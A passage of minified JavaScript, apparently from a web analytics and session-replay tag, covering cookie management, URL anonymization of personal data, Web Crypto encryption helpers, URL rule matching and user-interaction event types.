0:t.heap_tag_status)==="cs_crosswrites_heap"}getHeapStorageLocation(){var t,e;return(e=(t=this.heapEnvironment)===null||t===void 0?void 0:t.heap_storage_location)!==null&&e!==void 0?e:null}getHeapWebAppUri(){return this.getHeapStorageLocation()==="eu-west-1"?"https://eu.heapanalytics.com":"https://heapanalytics.com"}isCollectTargetTextEnabled(){return this.isSMB||this.collectTargetText!==fo.Disabled}isNetworkDetailsEnabled(){return this.performanceTimingOptions?this.performanceTimingOptions.withResource||this.performanceTimingOptions.withNavigation:!1}hasRecordingUrlRules(){var t;return!!(!((t=this.recordingUrlRules)===null||t===void 0)&&t.length)}hasTargetingRules(){var t;return!!(!((t=this.recordTargetingRules)===null||t===void 0)&&t.length)}getHeapEnvId(){return this.heapEnvironment?this.heapEnvironment.env_id:""}}return s})();function V(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function $p(){let s=new MutationObserver(n=>{n.forEach(t=>{K(t.removedNodes,e=>{e instanceof HTMLElement&&e.tagName==="CS-NATIVE-FRAME-HOLDER"&&($.counters.pureWindowState.count("iframe-deletion"),tt.warn("<cs-native-frame-holder> deleted"),s.disconnect())})})});s.observe(document.body,{childList:!0})}function hc(s){return typeof s!="function"?!1:s.toString().indexOf("[native code]")!==-1}function Gp(){(!hc(MutationObserver)||!hc(MutationObserver.prototype.observe))&&$.counters.patchedNativeFunctions.count("MutationObserver")}function zp(){try{window.CSPureWindow&&$p(),Gp()}catch{}}var Rt=(()=>{let s;return function(n){n.CURRENT_DOMAIN="CURRENT_DOMAIN";function t(l){let u=new csRegExp(`(^|;)[ ]*${l}=([^;]*)`).exec(document.cookie);return u?decodeURIComponent(u[2]):null}n.get=t;function e(l,h,u,f,y,g){let v=encodeURIComponent(`${h}`),T=u===n.CURRENT_DOMAIN?void 0:u,I=i(f),_=I?`;expires=${I.toUTCString()}`:"",A=";path=/",x=ft(T)?`;domain=${T}`:"",M=`${l}=${v}${_}${A}${x}`;return Z(y)&&y!==hs.NotSet&&(M=`${M};SameSite=${y}`),Z(g)&&g===Ae.Yes&&(M=`${M};Secure`),document.cookie=M,!0}n.set=e;function i(l){return St(l)?new csDate(O.now()+l):l}n.toExpireDate=i;function r(l,h){t(l)&&e(l,"",h,new csDate(0)),t(l)&&e(l,"",h,new csDate(0),hs.None,Ae.Yes)}n.remove=r;function o(){return document.cookie.length>0}n.isCookiePresent=o;function c(l,h){let u="_cs_root-domain",f=t(u);if(f!==null&&f!=="1")return f;let y=csString.prototype.split.call(window.location.hostname,"."),g=csArray.prototype.pop.call(y);for(;y.length&&(f===null||f==="1");)g=csArray.prototype.join.call([csArray.prototype.pop.call(y),g],"."),e(u,g,g,void 0,l,h),f=t(u);return r(u,g),g}n.getRootDomain=c}(s||(s={})),s})(),qp=(()=>{let s;return function(n){function t(){return window.navigator.vendor&&csString.prototype.indexOf.call(window.navigator.vendor,"Apple")>-1&&window.navigator.appVersion&&csString.prototype.indexOf.call(window.navigator.appVersion,"Version/12.")>-1}n.browserIsSafariV12=t}(s||(s={})),s})(),hs=(()=>{let s;return function(n){n.None="None",n.Lax="Lax",n.NotSet="X"}(s||(s={})),s})(),Ae=(()=>{let s;return function(n){n[n.Yes=1]="Yes",n[n.No=0]="No"}(s||(s={})),s})(),ar=(()=>{class s{constructor(t,e,i){this.E=t,this.C=e,this.Ni=i,this.sl=!1,this.af=hs.NotSet,this.il=Ae.No}getSameSiteFlag(){return this.af}getSecureFlag(){return this.il}getDomain(){return this.nl}getRootDomain(){return this.cf}init(){if(this.E.cookielessTrackingEnabled)return;let t=this.uv(),e=this.fv();this.sl=this.pv(t,e),this.sl?(this.af=t,this.il=e):this.E.secureCookiesEnabled&&this.C.getUrlProtocol()==="https:"&&(this.il=Ae.Yes),this.cf=this.gv(),this.nl=this.mv(this.cf)}pv(t,e){return qp.browserIsSafariV12()?!1:(Rt.set(s.COOKIE_TEST_FOR_SAME_SITE,"Test same site",s.CURRENT_DOMAIN,void 0,t,e),Rt.get(s.COOKIE_TEST_FOR_SAME_SITE)?(Rt.remove(s.COOKIE_TEST_FOR_SAME_SITE,s.CURRENT_DOMAIN),!0):!1)}uv(){return this.C.getUrlProtocol()==="http:"?hs.Lax:this.Ni.isSameSiteNoneSecureNeeded()||this.E.crossDomainTracking?hs.None:hs.Lax}fv(){return this.C.getUrlProtocol()==="http:"?Ae.No:this.E.secureCookiesEnabled||this.E.crossDomainTracking||this.Ni.isSameSiteNoneSecureNeeded()?Ae.Yes:Ae.No}isSameSiteSupported(){return this.sl}set(t,e,i,r){let o=Rt.toExpireDate(i),c=r?Ae.Yes:this.getSecureFlag();Rt.set(t,e,this.nl,o,this.getSameSiteFlag(),c)}get(t){let i=new csRegExp(`(^|;)[ ]*${t}=([^;]*)`).exec(document.cookie);return i?decodeURIComponent(i[2]):null}delete(t,e){let i=e||this.nl;Rt.remove(t,i)}gv(){let t=this.Ni.isSameSiteNoneSecureNeeded()&&this.isSameSiteSupported(),e=t?hs.None:void 0,i=t?Ae.Yes:void 0;return Rt.getRootDomain(e,i)}mv(t){return this.E.allowSubdomains?t:Rt.CURRENT_DOMAIN}}return s.CURRENT_DOMAIN="CURRENT_DOMAIN",s.COOKIE_TEST_FOR_SAME_SITE="_cs_same_site",s})(),ii="_cs_t",uc="1",Wp=(()=>{class s{constructor(t,e){this.Ct=t,this.E=e,this.da=!1,this.fa=!1}init(){if(!this.E.cookielessTrackingEnabled&&this.Ct.isTopWindowTracker()&&"cookie"in document){if(!this.Ct.isInIframeContext()&&Rt.isCookiePresent()){this.da=!0,this.fa=!1;return}if(Rt.set(ii,uc,Rt.CURRENT_DOMAIN),Rt.get(ii)!==null){this.da=!0,this.fa=!1,Rt.remove(ii,Rt.CURRENT_DOMAIN);return}Rt.set(ii,uc,Rt.CURRENT_DOMAIN,void 0,hs.None,Ae.Yes),Rt.get(ii)!==null&&(this.da=!0,this.fa=!0,Rt.remove(ii,Rt.CURRENT_DOMAIN))}}areCookiesEnabled(){return this.da}isSameSiteNoneSecureNeeded(){return this.fa}}return s})();function Yp(){let s="CSSessionStorageTest";try{return sessionStorage.setItem(s,s),sessionStorage.getItem(s)!==s?!1:(sessionStorage.removeItem(s),!0)}catch{return!1}}var Xp=(()=>{class s{constructor(t,e){this.E=t,this.Ni=e}canTrack(){return this.E.isProjectActive()&&this.yv()&&this.lf()&&this.Ev()}canTrackInChild(){return this.E.isProjectActive()&&this.vv()&&(this.lf()||this.Sv())}Ev(){return this.E.cookielessTrackingEnabled?Yp():this.Ni.areCookiesEnabled()}lf(){return Ki(window.location.hostname,this.E.hostnames)}yv(){return!this.hf()&&this.wv()}vv(){return!this.hf()&&this._v()}Sv(){return window.location.protocol==="about:"&&window.location.hostname===""}hf(){return"visibilityState"in document&&document.visibilityState==="prerender"}wv(){return this.uf()&&this.bv()}_v(){return this.uf()}bv(){try{return!!window.localStorage}catch{return!1}}uf(){return"pageXOffset"in window&&"pageYOffset"in window&&"onpagehide"in window&&"JSON"in window&&"parse"in window.csJSON&&"stringify"in window.csJSON&&"addEventListener"in window&&"removeEventListener"in window&&"Node"in window&&"filter"in csArray.prototype&&"forEach"in csArray.prototype&&"querySelectorAll"in document&&"now"in csDate&&"keys"in Object&&"performance"in window&&"Map"in window&&"Set"in window}}return s})(),Ql=":";function dc(s){let n=[],t=Kp(s),e=csString.prototype.split.call(t,"/");for(let i of e)Ot(i,Ql)?csArray.prototype.push.call(n,{key:i,value:`CS_ANONYMIZED_${csString.prototype.toUpperCase.call(csString.prototype.slice.call(i,1))}`}):csArray.prototype.push.call(n,{key:i,value:null});return n}function Kp(s){let n=s;return Ot(s,"/")&&(n=csString.prototype.substring.call(n,1)),vi(s,"/")&&(n=csString.prototype.slice.call(n,0,-1)),n}var Jp=/\b((?:profile|user|last|first|primary|primary(?:[/_+-]|%20)?last)(?:[/_+-]|%20)?(?:name)[/=])[^#;?&/]+/gi,Qp="$1CS_ANONYMIZED_NAME",Zp=(()=>{class s{constructor(t){this.D=t}anonymizeUrl(t,e={}){let i=e.maskingPatterns||[],r=e.partialMaskingPatterns||[],o=this.D.anonymizePII(t);if(o=this.D.anonymizeJwt(o),e.maskNames){let h=o;o=this._r(o),o!==h&&($.counters.redactedPII.count("name"),$.counters.redactedPII.count("name-in-url"))}let c=this.Av(o,i);if(c!==o)return $.counters.redactedPII.count("url"),c;let l=this.Tv(o,r);return l!==o&&$.counters.redactedPII.count("url"),l}removeQueryString(t){let{path:e,queryString:i}=this.rl(t);return i!==""?`${e}?`:e}rl(t){let e=csString.prototype.indexOf.call(t,"?"),i,r="";return e!==-1?(i=csString.prototype.slice.call(t,0,e),r=csString.prototype.slice.call(t,e,t.length)):i=t,{path:i,queryString:r}}Av(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e){let l=this.Rv(o,c);if(l!==null)return`${l}${r}`}return t}Rv(t,e){if(t.length<e.length)return null;let i=[];for(let r=0;r<t.length;r++){let o=t[r];if(r>=e.length){csArray.prototype.push.call(i,o);continue}let c=e[r].key;if(this.df(c)){let l=e[r].value;csArray.prototype.push.call(i,l);continue}if(o===c){csArray.prototype.push.call(i,o);continue}return null}return csArray.prototype.join.call(i,"/")}Tv(t,e){if(e.length===0)return t;let{path:i,queryString:r}=this.rl(t),o=csString.prototype.split.call(i,"/");for(let c of e)o=this.Cv(o,c);return`${csArray.prototype.join.call(o,"/")}${r}`}Cv(t,e){let i=[],r=0,c=t[0]==="http:"||t[0]==="https:"?2:0;for(let l=0;l<t.length;l++){let h=t[l],u=e[r].key;if(this.df(u)&&l>=c){let f=e[r].value;csArray.prototype.push.call(i,h.length>0?f:""),r++,r===e.length&&(r=0);continue}if(h===u){csArray.prototype.push.call(i,h),r++,r===e.length&&(r=0);continue}for(let f=0;f<r;f++){let y=l-r+f;i[y]=t[y]}r=0,csArray.prototype.push.call(i,h)}for(let l=0;l<r;l++){let h=t.length-r+l;i[h]=t[h]}return i}df(t){return Ot(t,Ql)}_r(t){return csString.prototype.replace.call(t,Jp,Qp)}}return s})(),tg="spki",fc="RSA-OAEP",eg="SHA-256",pc="AES-CTR",sg="SHA-1",gc=190,gs=(()=>{let s;return function(n){var t;let e=!1,i=null,r,o=typeof TextEncoder!="undefined"?new TextEncoder:null,c;n.crypto=(t=at.crypto)===null||t===void 0?void 0:t.subtle,n.MAX_DIGEST_INPUT_SIZE=100;function l(){return!e}n.isKeyImported=l;function h(){return i}n.getCryptoKey=h;function u(){var M,S;return((S=(M=at.self.crypto)===null||M===void 0?void 0:M.subtle)===null||S===void 0?void 0:S.encrypt)!=null&&at.self.CryptoKey!=null}n.isSupported=u;async function f(M){r=n.crypto.importKey(tg,Ho(M),{name:fc,hash:eg},!1,["encrypt"]).catch(()=>(e=!0,null)),i=await r,r=void 0,i||tt.warn(`Fail to import public key '${M}'`)}n.importKey=f;async function y(M){if(!u()||e)return null;await r;let S=rr(M);S.byteLength>gc&&(S=S.slice(0,gc));try{let H=await n.crypto.encrypt({name:fc},i,S);return qa(H)}catch{return null}}n.asymmetricEncrypt=y;async function g(M,S){if(!u()||e)return null;let H={counter:S.initializationVector,name:pc,length:64},F=o.encode(M);try{let Q=await n.crypto.encrypt(H,S.cryptoKey,F);return qa(Q)}catch{return null}}n.symmetricEncrypt=g;async function v(M){let S=await T(M);if(!S)throw new Error("Export secret failed");let H=await y(S);if(!H)throw new Error("Encrypt secret failed");return H}n.encryptSecret=v;async function T(M){var S;if(!u())return null;try{return(S=(await n.crypto.exportKey("jwk",M)).k)!==null&&S!==void 0?S:null}catch{return null}}async function I(){if(!u()||e)return null;try{return{cryptoKey:await n.crypto.generateKey({name:pc,length:128},!0,["encrypt","decrypt"]),initializationVector:at.crypto.getRandomValues(new Uint8Array(16))}}catch{return null}}n.generateSymmetricKey=I;function _(M){c=M}n.setDigestSalt=_;async function A(M){M=csString.prototype.toLocaleLowerCase.call(csString.prototype.trim.call(M)),c&&(M=`${M}:${c}`);let S=o.encode(M);try{let H=await n.crypto.digest(sg,S);return qn(H)}catch{return null}}n.digest=A;function x(){return at.crypto.subtle.generateKey({name:"RSA-OAEP",modulusLength:2048,publicExponent:new Uint8Array([1,0,1]),hash:"SHA-256"},!0,["encrypt","decrypt"])}n.generateKeyPair=x}(s||(s={})),s})(),xe=(()=>{let s;return function(n){n.REGEX="regex",n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),is=(()=>{let s;return function(n){n.START="start",n.NOT_START="not-start",n.END="end",n.NOT_END="not-end",n.CONTAIN="contain",n.NOT_CONTAIN="not-contain",n.EXACT="exact",n.NOT_EXACT="not-exact"}(s||(s={})),s})(),Ps=(()=>{let s;return function(n){n.replayRecordingUnmaskedUrlRegex="replayRecordingUnmaskedUrlRegex",n.replayRecordingMaskedUrlRegex="replayRecordingMaskedUrlRegex",n.replayRecordingUnmaskedUrlRegexRules="replayRecordingUnmaskedUrlRegexRules",n.replayRecordingMaskedUrlRegexRules="replayRecordingMaskedUrlRegexRules"}(s||(s={})),s})(),ta=(()=>{class s{constructor(){this.ol=[]}setRegexRules(t){this.ol=csArray.prototype.filter.call(csArray.prototype.map.call(t,e=>this.Iv(e)),e=>e!==null)}evaluateUrl(t){return csArray.prototype.some.call(this.ol,e=>this.ff(t,e))}getMatchingRules(t){return csArray.prototype.map.call(csArray.prototype.filter.call(this.ol,e=>this.ff(t,e)),e=>e.ruleInput)}ff(t,e){var i,r;let o=this.Pv(t,e);return!this.Ov(e)||!this.Nv(e)?!1:!!(e!=null&&e.notOperator?!(!((i=e.regex)===null||i===void 0)&&i.test(o)):!((r=e.regex)===null||r===void 0)&&r.test(o))}Ov(t){let e=new csDate,i=t.startDate&&t.startDate>e,r=t.endDate&&t.endDate<e;return!i&&!r}Nv(t){let e=t.samplingRate!==100,i=e&&js.boolean(t.samplingRate);return!e||i}pa(t){return!Ot(t,"http://")&&!Ot(t,"https://")?`https://${t}`:t}Pv(t,e){let i=Jo(this.pa(t));return i?e.ignoreQueryParams&&e.ignoreURIFragments?`${i.origin}${i.pathname}`:e.ignoreQueryParams?`${i.origin}${i.pathname}${i.hash}`:e.ignoreURIFragments?`${i.origin}${i.pathname}${i.search}`:t:t}ga(t){return t!=null&&t.ignoreCaseSensitivity?"i":""}Iv(t){let e=null,i=!1;switch(t.operator){case is.NOT_START:case xe.NOT_START:i=!0;case is.START:case xe.START:e=new csRegExp(`^${t.value}`,this.ga(t));break;case is.NOT_END:case xe.NOT_END:i=!0;case is.END:case xe.END:e=new csRegExp(`${t.value}$`,this.ga(t));break;case is.NOT_CONTAIN:case xe.NOT_CONTAIN:i=!0;case is.CONTAIN:case xe.CONTAIN:case xe.REGEX:e=new csRegExp(`${t.value}`,this.ga(t));break;case is.NOT_EXACT:case xe.NOT_EXACT:i=!0;case is.EXACT:case xe.EXACT:e=new csRegExp(`^${t.value}$`,this.ga(t));break;default:tt.warn(`compileRegexRule, unknown operator: ${t.operator}`)}if(e===null)return null;let r=t.startDate?this.pf(t.startDate):void 0,o=t.endDate?this.pf(t.endDate):void 0;return{regex:e,ignoreQueryParams:t.ignoreQueryParams,ignoreURIFragments:t.ignoreURIFragments,notOperator:i,samplingRate:t.samplingRate!==void 0?t.samplingRate:100,startDate:r,endDate:o,ruleInput:t}}pf(t){let e=new csDate(t);return isNaN(e.getTime())?void 0:e}}return s})(),q=(()=>{let s;return function(n){n[n.RESIZE=0]="RESIZE",n[n.SCROLL=1]="SCROLL",n[n.MOUSEMOVE=2]="MOUSEMOVE",n[n.MOUSEDOWN=3]="MOUSEDOWN",n[n.MOUSEUP=4]="MOUSEUP",n[n.CLICK=5]="CLICK",n[n.MOUSEOVER=6]="MOUSEOVER",n[n.MOUSEOUT=7]="MOUSEOUT",n[n.CHANGE=10]="CHANGE",n[n.FOCUSIN=11]="FOCUSIN",n[n.FOCUSOUT=12]="FOCUSOUT",n[n.TAP=14]="TAP",n[n.KEYDOWN=15]="KEYDOWN",n[n.KEYUP=16]="KEYUP",n[n.COMMAND=17]="COMMAND",n[n.PERFORMANCE=19]="PERFORMANCE",n[n.DRAG=20]="DRAG",n[n.FLICK=21]="FLICK",n[n.KEYBOARD_NAVIGATION=22]="KEYBOARD_NAVIGATION",n[n.ZOOM=23]="ZOOM",n[n.VIEWPORT_SCALE=24]="VIEWPORT_SCALE",n[n.TEXT_HIGHLIGHT=25]="TEXT_HIGHLIGHT",n[n.DEAD_CLICK=30]="DEAD_CLICK",n[n.DEAD_ZOOM=31]="DEAD_ZOOM",n[n.PAGE_RELOAD=32]="PAGE_RELOAD",n[n.THRASHED_CURSOR=33]="THRASHED_CURSOR",n[n.BLANK_PAGE=34]="BLANK_PAGE",n[n.EXTERNAL_EVENT=35]="EXTERNAL_EVENT",n[n.SUBMIT=36]="SUBMIT",n[n.CUSTOM_EVENT=37]="CUSTOM_EVENT"}(s||(s={})),s})(),us=(()=>{let s;return function(n){n.APPCUES="appcues",n.CHAMELEON="chameleon",n.CONTENTSQUARE="contentsquare",n.SEGMENT="segment",n.WEB="web"}(s||(s={})),s})();function ig(s){return s.tgtHM!==void 0}function Zl(s){return s.tgt!==void 0}function ng(s){return s.tgtLk!==void 0}function rg(s){return s.x!==void 0&&s.y!==void 0}function og(s){return s===us.APPCUES||s===us.CHAMELEON||s===us.CONTENTSQUARE||s===us.SEGMENT||s===us.WEB}var ag=Math.pow(2,31);function cg(s,n=0){let l=n>>>0,h=s.length;for(let g=0;g<h-3;g+=4){let v=(csString.prototype.charCodeAt.call(s,g)&255|(csString.prototype.charCodeAt.call(s,g+1)&255)<<8|(csString.prototype.charCodeAt.call(s,g+2)&255)<<16|(csString.prototype.charCodeAt.call(s,g+3)&255)<<24)>>>0;v=Math.imul(v,3432918353),v=v<<15|v>>>17,v=Math.imul(v,461845907),l^=v,l=l<<13|l>>>19,l=Math.imul(l,5)+3864292196}let u=0,f=h&3,y=h-f;switch(f){case 3:u^=(csString.prototype.charCodeAt.call(s,y+2)&255)<<16;case 2:u^=(csString.prototype.charCodeAt.call(s,y+1)&255)<<8;case 1:u^=csString.prototype.charCodeAt.call(s,y)&255,u=Math.imul(u,3432918353),u=u<<15|u>>>17,u=Math.imul(u,461845907),l^=u}return l^=h,l^=l>>>16,l=Math.imul(l,2246822507),l^=l>>>13,l=Math.imul(l,3266489909),l^=l>>>16,l>>>0}function th(s){return cg(s)+ag>>>0}var ea=(()=>{class s{constructor(){this.listeners=[]}addListener(t){csArray.prototype.push.call(this.listeners,t)}}return s})(),Hi="|iframe|",lg=(()=>{class s extends ea{constructor(t,e,i,r){super(),this.Mv=t,this.Dv=e,this.kv=i,this.xv=r}emitIframeEvent(t,e,i){if(this.Lv(e)&&t===null){B.error(`iframeEventEmitter received event ${e} with null iframe, content:${csJSON.stringify(i)}`);return}switch(e){case Lt.ChildLogMessage:this.Uv(i);break;case Lt.AnalysisEvent:{let r=i,o=this.Mv.transformEvent(t,r);o.isUserEvent?this.jv(o.event):this.Hv(o.event);break}case Lt.RecordingEvent:{let r=i,o=this.xv.transformEvents(t,r);if(o.events.length===0)return;o.containsUserEvent?this.Bv(o.events):this.Fv(o.events);break}case Lt.JavascriptError:this.$v(i);break;case Lt.ApiError:this.Gv(i);break;case Lt.DetailedApiError:this.zv(i);break;case Lt.CustomError:this.qv(i);break;case Lt.EmerchandisingMessage:{let r=this.kv.transformEvent(t,i);this.Wv(r);break}case Lt.Commands:{let r=this.Dv.transformEvent(t,i);this.Yv(r);break}case Lt.IntegrationCallback:this.Xv(i);break;case Lt.StaticResource:this.Kv(i);break;case Lt.TrackingContextRequestMessage:this.Jv(i);break;default:B.error(`Parent received unknown data type from iframe : ${csJSON.stringify(i)}`)}}Lv(t){let e=[Lt.AnalysisEvent,Lt.RecordingEvent,Lt.EmerchandisingMessage,Lt.Commands];return csArray.prototype.indexOf.call(e,t)!==-1}Uv(t){let{message:e,errorCode:i,level:r}=t;switch(r){case mt.debug:B.debug(e,i);break;case mt.warn:B.warn(e,!0,i);break;case mt.implementation:B.implementation(e,i);break;case mt.error:B.error(e,i);break;case mt.critical:B.critical(e,i);break}}jv(t){for(let e of this.listeners)e.onIframeAnalysisUserEvent&&e.onIframeAnalysisUserEvent(t)}Hv(t){for(let e of this.listeners)e.onIframeAnalysisBrowserEvent&&e.onIframeAnalysisBrowserEvent(t)}Bv(t){for(let e of this.listeners)e.onIframeRecordingUserEvent&&e.onIframeRecordingUserEvent(t)}Fv(t){for(let e of this.listeners)e.onIframeRecordingBrowserEvent&&e.onIframeRecordingBrowserEvent(t)}$v(t){for(let e of this.listeners)e.onIframeJavascriptError&&e.onIframeJavascriptError(t)}Gv(t){for(let e of this.listeners)e.onIframeApiError&&e.onIframeApiError(t)}zv(t){for(let e of this.listeners)e.onIframeDetailedApiError&&e.onIframeDetailedApiError(t)}Wv(t){for(let e of this.listeners)e.onIframeEmerchandisingMessage&&e.onIframeEmerchandisingMessage(t)}Yv(t){for(let e of this.listeners)e.onIframeCommands&&e.onIframeCommands(t)}Xv(t){for(let e of this.listeners)e.onIframeIntegrationCallback&&e.onIframeIntegrationCallback(t)}Kv(t){for(let e of this.listeners)e.onIframeStaticResource&&e.onIframeStaticResource(t)}Jv(t){for(let e of this.listeners)e.onTrackingContextRequestCallback&&e.onTrackingContextRequestCallback(t)}qv(t){for(let e of this.listeners)e.onIframeCustomError&&e.onIframeCustomError(t)}}return s})(),hg=(()=>{class s{constructor(t,e,i){this.tt=t,this.gf=e,this.mf=i}transformEvent(t,e){this.Qv(t,e.event);let i=this.tt.getElementPath(t);return this.Zv(i,e.event),this.tS(e.event),e}Qv(t,e){if(rg(e)){let i=t.getBoundingClientRect();e.x=Math.round(i.left+e.x+yt.windowOffsetX()),e.y=Math.round(i.top+e.y+yt.windowOffsetY())}}Zv(t,e){Zl(e)&&(e.tgt=`${t}${Hi}${e.tgt}`),ig(e)&&(e.tgtHM=`${t}${Hi}${e.tgtHM}`,this.gf||(e.tgtHMH=th(e.tgtHM))),ng(e)&&(e.tgtLk=`${t}${Hi}${e.tgtLk}`)}tS(t){!this.gf&&this.mf&&this.mf.enhanceAnalysisEvent(null,t)}}return s})(),ug=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){let i=this.tt.getElementPath(t);return{iframePath:e.iframePath?`${i}${Hi}${e.iframePath}`:i,commands:e.commands}}}return s})(),dg=(()=>{class s{constructor(t){this.tt=t}transformEvent(t,e){if(e.products.length===0)return e;let i=this.tt.getElementPath(t),r=csArray.prototype.map.call(e.products,o=>({...o,targetPath:`${i}${Hi}${o.targetPath}`}));return{...e,products:r}}}return s})(),fg=1,mc=csSymbol("nodeIdentifier");function W(s){let n=s[mc];return n!=null?n:s[mc]=fg++}var L=(()=>{let s;return function(n){n[n.MUTATION_INSERT=1]="MUTATION_INSERT",n[n.MUTATION_REMOVE=2]="MUTATION_REMOVE",n[n.MUTATION_ATTRIBUTE=3]="MUTATION_ATTRIBUTE",n[n.MUTATION_CHARACTER_DATA=4]="MUTATION_CHARACTER_DATA",n[n.INITIAL_DOM=5]="INITIAL_DOM",n[n.SCROLL=6]="SCROLL",n[n.CLICK=8]="CLICK",n[n.RESIZE=9]="RESIZE",n[n.INPUT_CHECKABLE=10]="INPUT_CHECKABLE",n[n.INPUT_SELECT=11]="INPUT_SELECT",n[n.INPUT_TEXT=12]="INPUT_TEXT",n[n.HASH_CHANGE=13]="HASH_CHANGE",n[n.UNANONYMIZED_CONSENT_GRANTED=14]="UNANONYMIZED_CONSENT_GRANTED",n[n.UNANONYMIZED_CONSENT_WITHDRAWN=15]="UNANONYMIZED_CONSENT_WITHDRAWN",n[n.MOUSE_OVER=16]="MOUSE_OVER",n[n.VISIBILITY_CHANGE=17]="VISIBILITY_CHANGE",n[n.STYLESHEET_RULE_INSERT=18]="STYLESHEET_RULE_INSERT",n[n.STATIC_RESOURCE_URL=19]="STATIC_RESOURCE_URL",n[n.PERFORMANCE_TIMINGS=20]="PERFORMANCE_TIMINGS",n[n.ATTACH_SHADOW=22]="ATTACH_SHADOW",n[n.STYLESHEET_CSS_TEXT_UPDATE=23]="STYLESHEET_CSS_TEXT_UPDATE",n[n.JAVASCRIPT_ERROR=26]="JAVASCRIPT_ERROR",n[n.PAGE_EVENT=27]="PAGE_EVENT",n[n.API_ERROR=28]="API_ERROR",n[n.TEXT_VISIBILITY=29]="TEXT_VISIBILITY",n[n.MUTATION_ENCRYPTED_CHARACTER_DATA=30]="MUTATION_ENCRYPTED_CHARACTER_DATA",n[n.INPUT_ENCRYPTED_TEXT=31]="INPUT_ENCRYPTED_TEXT",n[n.KEY_DOWN=32]="KEY_DOWN",n[n.KEY_UP=33]="KEY_UP",n[n.CLIPBOARD_COMMAND=34]="CLIPBOARD_COMMAND",n[n.STYLESHEET_RULE_DELETE=37]="STYLESHEET_RULE_DELETE",n[n.USER_IDENTIFIER=38]="USER_IDENTIFIER",n[n.TOUCH_START=41]="TOUCH_START",n[n.TOUCH_MOVE=42]="TOUCH_MOVE",n[n.TOUCH_END=43]="TOUCH_END",n[n.GESTURE_RECOGNITION=44]="GESTURE_RECOGNITION",n[n.POINTER_DOWN=47]="POINTER_DOWN",n[n.POINTER_MOVE=48]="POINTER_MOVE",n[n.POINTER_UP=49]="POINTER_UP",n[n.CUSTOM_ERROR=50]="CUSTOM_ERROR",n[n.CUSTOM_ELEMENT_REGISTRATION=54]="CUSTOM_ELEMENT_REGISTRATION",n[n.REGISTER_ADOPTED_STYLE_SHEET=60]="REGISTER_ADOPTED_STYLE_SHEET",n[n.SET_ADOPTED_STYLE_SHEETS=61]="SET_ADOPTED_STYLE_SHEETS",n[n.ADOPTED_STYLESHEET_RULE_INSERT=62]="ADOPTED_STYLESHEET_RULE_INSERT",n[n.ADOPTED_STYLESHEET_RULE_DELETE=63]="ADOPTED_STYLESHEET_RULE_DELETE",n[n.SCREEN_RESIZE=65]="SCREEN_RESIZE",n[n.RESOURCE_HASHES=66]="RESOURCE_HASHES",n[n.PERFORMANCE_NAVIGATION_TIMING=67]="PERFORMANCE_NAVIGATION_TIMING",n[n.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DOM_INITIAL_STATE=102]="DOM_INITIAL_STATE",n[n.DOM_PATCH_STATE=103]="DOM_PATCH_STATE",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var Di=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),pg=(()=>{class s{constructor(){this.eS={clientX:2,clientY:3},this.sS={clientX:1,clientY:2},this.iS=[L.POINTER_DOWN,L.POINTER_MOVE,L.POINTER_UP],this.nS=[L.TOUCH_START,L.TOUCH_MOVE,L.TOUCH_END]}transformEvents(t,e){if(!et.isConnected(t))return e.events=csArray.prototype.filter.call(e.events,c=>c.type!==L.VISIBILITY_CHANGE),e.events.length===0||(B.warn(`IframeRecordingEventsTransformer received event ${Lt.RecordingEvent}
        from disconnected iframe, content:${csJSON.stringify(e.events)}`),e.events=[]),e;let i=W(t),r=null;csArray.prototype.some.call(e.events,c=>this.yf(c)||this.Ef(c))&&(r=t.getBoundingClientRect());for(let c of e.events)this.yf(c)?this.rS(r,c):this.Ef(c)&&this.oS(r,c),c.context=c.context&&c.context.length>0?`${i}/${c.context}`:`${i}`;return e}oS(t,e){this.vf(this.sS,t,e)}rS(t,e){this.vf(this.eS,t,e)}vf(t,e,i){i.args&&(i.args[t.clientX]=Math.round(e.left+i.args[t.clientX]),i.args[t.clientY]=Math.round(e.top+i.args[t.clientY]))}yf(t){return csArray.prototype.indexOf.call(this.iS,t.type)!==-1}Ef(t){return csArray.prototype.indexOf.call(this.nS,t.type)!==-1}}return s})(),lt=(()=>{class s extends Error{constructor(t,e){let i=e?`Command misuse: ${t} - ${e}`:`Command misuse: ${t}`;super(i),this.name="MisusedCommandError"}}return s})(),Pr;function Vt(s){if(Pr||(Pr=document.createElement("div")),!(!!s&&R(s)))return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1;try{return te.call(Pr,s),!0}catch{return tt.warn(`isValidSelector: invalid selector provided '${s}'`),!1}}function gi(s,n){if(sc)return sc.call(s,n);let t=s;do{if(te.call(t,n))return 